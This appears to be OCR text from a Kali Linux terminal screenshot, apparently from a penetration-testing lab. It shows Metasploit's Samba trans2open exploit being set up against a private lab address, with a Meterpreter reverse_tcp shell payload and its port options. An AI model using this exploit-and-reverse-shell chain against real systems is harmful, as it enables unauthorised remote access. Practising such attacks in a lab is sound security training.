 kali@kali: ~
File Actions Edit View Help
msf6 exploit(linux/samba/trans2open) > set rhosts 192.168.56.131
rhosts => 192.168.56.131
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.131 yes The target host(s), see https://docs.metasploit.com/doc
s/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce